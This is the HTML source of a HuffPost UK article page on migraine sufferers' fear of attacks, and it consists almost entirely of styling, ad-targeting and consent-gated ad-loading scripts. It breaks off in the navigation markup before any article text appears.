a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.modal,.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{background-color:#6a57ff;color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;padding:0 8px;position:relative;text-transform:uppercase!important;text-transform:capitalize!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;border-right:1px solid #2d3876;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;background:linear-gradient(270deg,rgba(9,11,51,0),rgba(9,11,51,0));justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;background:linear-gradient(270deg,#090b33,rgba(9,11,51,0));justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in .card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.zone.zone--more-in-life{padding-bottom:30px;padding-top:35px}@media (min-width:375px){.zone.zone--more-in-life{padding-bottom:40px;padding-top:55px}}@media (min-width:414px){.zone.zone--more-in-life{padding-bottom:50px;padding-top:65px}}@media (min-width:768px){.zone.zone--more-in-life{padding-bottom:55px;padding-top:35px}}@media (min-width:1280px){.zone.zone--more-in-life{padding-bottom:90px}}@media (min-width:1440px){.zone.zone--more-in-life{padding-bottom:110px;padding-top:60px}}.zone.zone--more-in-life{position:relative}.zone.zone--more-in-life.sticky:after{position:fixed}@media (min-width:768px){.zone.zone--more-in-life.sticky:after{position:absolute}}.zone.zone--more-in-life.sticky-bottom:after{bottom:0;top:auto}@media (min-width:768px){.zone.zone--more-in-life.sticky-bottom:after{bottom:auto;top:0}}.zone.zone--more-in-life:after{background-color:#d1f9ff;-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 50px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 50px) 0);content:"";height:569px;left:0;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:375px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);height:667px}}@media (min-width:414px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 60px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);height:736px}}@media (min-width:768px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,641px 0);clip-path:polygon(0 0,0 100%,641px 0);height:515px}}@media (min-width:1024px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,814px 0);clip-path:polygon(0 0,0 100%,814px 0);height:100%}}@media (min-width:1280px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,962px 0);clip-path:polygon(0 0,0 100%,962px 0)}}@media (min-width:1440px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,calc(50% + 145px) 0,calc(50% - 640px) 100%,0 100%);clip-path:polygon(0 0,calc(50% + 145px) 0,calc(50% - 640px) 100%,0 100%)}}.zone.zone--more-in-life .zone__content{display:flex;flex-direction:column}@media (min-width:768px){.zone.zone--more-in-life .zone__content{flex-direction:row;flex-wrap:wrap}}.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:calc(100% - 60px)}@media (min-width:768px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:710px}}.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{margin-left:auto;margin-right:auto}@media (min-width:1024px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:1120px}}.zone.zone--more-in-life .card{margin-bottom:30px}@media (min-width:768px){.zone.zone--more-in-life .card{width:calc(50% - 15px)}.zone.zone--more-in-life .card:nth-child(odd){margin-right:30px}}@media (min-width:1024px){.zone.zone--more-in-life .card{width:calc(25% - 22.5px)}.zone.zone--more-in-life .card:nth-child(odd){margin-right:0}.zone.zone--more-in-life .card:not(:nth-child(4n+4)){margin-right:30px}}.zone.zone--more-in-life .card__headline{color:#000;text-align:center;text-decoration:none}.zone.zone--more-in-life .card__headline__text{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.3}.zone.zone--more-in-life .card__label--bottom{margin-top:10px;text-align:center}@media (min-width:768px){.zone.zone--more-in-life.zone--inlineAds .zone__content .card{margin-right:25px;width:calc(33.33% - 16.66667px)}.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card,.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}@media (max-width:515px){.before-you-go-title{padding:0 30px}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#f83371;border:1px solid #f83371;color:#fff}.accent-button a{color:#fff;text-decoration:none}.accent-button:hover,.accent-button:hover a{background:transparent;border:1px solid #fff;color:#fff}.feature .accent-button,.invert-header .accent-button,.share-bar--footer .accent-button{background:#2d3876;border:1px solid #2d3876;color:#fff}.feature .accent-button:hover,.feature .accent-button:hover a,.invert-header .accent-button:hover,.invert-header .accent-button:hover a,.share-bar--footer .accent-button:hover,.share-bar--footer .accent-button:hover a{background:#fff;color:#2d3876}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.625rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__text__top{border-bottom:3px solid #6a57ff;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:Montserrat,sans-serif;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.875rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#6a57ff;display:inline;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #2d3876;border-top:2px solid #2d3876}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.support-button{color:#2e7061;font-family:ProximaNova;font-size:.875rem;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button,.campaign-toaster--tier_text .support-button{background:#e8084e;border:1px solid #fafafa;color:#fafafa}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;background-color:#2d3876;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;background-color:#fff;border:1px solid #2d3876;box-shadow:2px 2px 0 0 #fcff55;color:#fff;color:#2d3876;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;background-color:#f83371;border:1px solid #333;border:1px solid #f83371;color:#333;color:#fff}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.entry.webview{margin-bottom:50px}.entry .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}
</style><style type="text/css"></style><script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  var isSponsored = false;
	if (window.HP && window.HP.params && window.HP.params.isSponsored) {
    isSponsored = true;
  } else if (window.HP && window.HP.entry && window.HP.entry.modulousTags) {
    isSponsored = (window.HP.entry.modulousTags || []).some(function(tag){
      return tag.startsWith('@sponsor_') || tag === '@sponsor';
    });
  }
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        if (
          isSponsored ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = 'uk';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'lifestyle';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5d68f82ce4b02bc6bb37f5aa",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "uk",
        subSections: ["lifestyle"],
        tags: ["health","migraine"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "sophie-gallagher",
        category: "lifestyle",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "uk");
          addKV("hpid", "5d68f82ce4b02bc6bb37f5aa");
          
          
          
          addKV("zone3", 'lifestyle');
          
          
          addKV("section", csvToArr("lifestyle"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("health,migraine"));
          
          addKV("user", csvToArr("sophie-gallagher"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2026/01/09/1767976361-bundle-hp-gam-8ee2452.min.js" async></script>






<style>.right-container .card.polar-container{margin-bottom:60px;}</style>
 
<script type="text/javascript">
(function(){
  function loadScript(src) {
    var s, r, t;
    r = false;
    s = document.createElement('script');
    s.type = 'text/javascript';
    s.src = src;
    t = document.getElementsByTagName('script')[0];
    t.parentNode.insertBefore(s, t);
    return;
  }
  window.waitForGlobal(() => !!window.__tcfapi, () => {
  window.__tcfapi('addEventListener', 2, function(tcData, listenerSuccess) {
    if (listenerSuccess) {
      if (tcData.eventStatus === 'useractioncomplete' || tcData.eventStatus === 'tcloaded') {
        if(tcData.gdprApplies)
        {
          // Block of code for parsing tcData for IAB Vendor consents
          if (
            (tcData.vendor && tcData.vendor.consents) &&
            (tcData.vendor.consents[297] || tcData.vendor.legitimateInterests[297]) &&
            (
              tcData.purpose.consents[1] &&
              tcData.purpose.consents[3] &&
              tcData.purpose.consents[4] &&
              tcData.purpose.legitimateInterests[2] &&
              tcData.purpose.legitimateInterests[7] &&
              tcData.purpose.legitimateInterests[8] &&
              tcData.purpose.legitimateInterests[10]
            )
          ) {
            return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
          }
        } else {
          
          return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
        }
      }
    }
  });
});
}());
</script>

<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry standard life desktop uk desktop" data-locale="en_GB"><div id="fb-root"></div><div class="body-wrap"><div class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="2744" data-component-props="{&quot;theme&quot;:&quot;life&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;x&quot;,&quot;flipboard&quot;,&quot;linkedin&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:false,&quot;hasMobileWebFixedLeaderboard&quot;:true,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:null,&quot;title&quot;:&quot;92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life&quot;,&quot;navCampaignData&quot;:{},&quot;showSearch&quot;:false,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/politics/&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/lifestyle/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Parents&quot;,&quot;slug&quot;:&quot;parents&quot;,&quot;link&quot;:&quot;/parents/&quot;,&quot;subsec&quot;:&quot;parents&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Shopping&quot;,&quot;slug&quot;:&quot;Shopping&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk/news/shopping/&quot;,&quot;subsec&quot;:&quot;Shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--life"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 